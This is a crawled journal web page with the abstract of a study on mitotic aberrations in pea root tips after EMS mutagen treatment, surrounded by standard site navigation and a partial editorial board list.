

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/cytological-studies-pea-application-chemical-mutagen?page=3
body_size: 53472
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/cytological-studies-pea-application-chemical-mutagen" />
<link rel="shortlink" href="/node/19817" />
      <title>Cytological studies in pea by the application of chemical mutagen | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"MqNeyeBPf0lAkZ_1M1AfpnpVMhFricsiQ9WhsZI6dR0","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-19817 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-81413a829df9f35f11748b462be4aff7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Cytological studies in pea by the application of chemical mutagen</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Cytological studies in pea by the application of chemical mutagen" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Dr. Govind Dhulgande and Datta Ghogare</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Life Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cytological investigations have been carried out in the experimental set of individual treatment of chemical mutagen such as EMS concentration in Pea (Pisum sativum L.). Seeds of Pea were subjected to different concentrations of EMS. The treated root tips showed varying degree of mitotic abnormalities almost in all the concentrations of EMS. The frequency of mitotic abnormalities was found to be more in highest concentrations of EMS. The various types of mitotic aberrations such as fragments, bridges, laggards, micronuclei, early and late separation were scored in case of root meristem cells of treated materials. Taking the percentage of mitotic aberrations and germination as an index of effectiveness of a mutagen concentration proved to be the most effective.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/42268.pdf" type="application/pdf; length=215346">42268.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://www.journalcra.com/article/cytological-studies-pea-application-chemical-mutagen">DOI: https://doi.org/10.24941/ijcr.42268.09.2021</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-45ee0e0d210be0e503a5f2d96d373afb">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/201807">July 2018</a>
          </li>
      <li><a href="/monthly-archive/201806">June 2018</a>
          </li>
      <li><a href="/monthly-archive/201805">May 2018</a>
          </li>
      <li><a href="/monthly-archive/201804">April 2018</a>
          </li>
      <li><a href="/monthly-archive/201803">March 2018</a>
          </li>
      <li><a href="/monthly-archive/201802">February 2018</a>
          </li>
      <li><a href="/monthly-archive/201801">January 2018</a>
          </li>
      <li><a href="/monthly-archive/201712">December 2017</a>
          </li>
      <li><a href="/monthly-archive/201711">November 2017</a>
          </li>
      <li><a href="/monthly-archive/201710">October 2017</a>
          </li>
      <li><a href="/monthly-archive/201709">September 2017</a>
          </li>
      <li><a href="/monthly-archive/201708">August 2017</a>
          </li>
      <li><a href="/monthly-archive/201707">July 2017</a>
          </li>
      <li><a href="/monthly-archive/201706">June 2017</a>
          </li>
      <li><a href="/monthly-archive/201705">May 2017</a>
          </li>
      <li><a href="/monthly-archive/201704">April 2017</a>
          </li>
      <li><a href="/monthly-archive/201703">March 2017</a>
          </li>
      <li><a href="/monthly-archive/201702">February 2017</a>
          </li>
      <li><a href="/monthly-archive/201701">January 2017</a>
          </li>
      <li><a href="/monthly-archive/201612">December 2016</a>
          </li>
      <li><a href="/monthly-archive/201611">November 2016</a>
          </li>
      <li><a href="/monthly-archive/201610">October 2016</a>
          </li>
      <li><a href="/monthly-archive/201609">September 2016</a>
          </li>
      <li><a href="/monthly-archive/201608">August 2016</a>
          </li>
      <li><a href="/monthly-archive/201607">July 2016</a>
          </li>
      <li><a href="/monthly-archive/201606">June 2016</a>
          </li>
      <li><a href="/monthly-archive/201605">May 2016</a>
          </li>
      <li><a href="/monthly-archive/201604">April 2016</a>
          </li>
      <li><a href="/monthly-archive/201603">March 2016</a>
          </li>
      <li><a href="/monthly-archive/201602">February 2016</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/cytological-studies-pea-application-chemical-mutagen?page=2">‹‹</a></li>
<li class="pager-current">4 of 7</li>
<li class="pager-next last"><a href="/article/cytological-studies-pea-application-chemical-mutagen?page=4">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-411bf6aeda99d44f53eef11841c05df9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
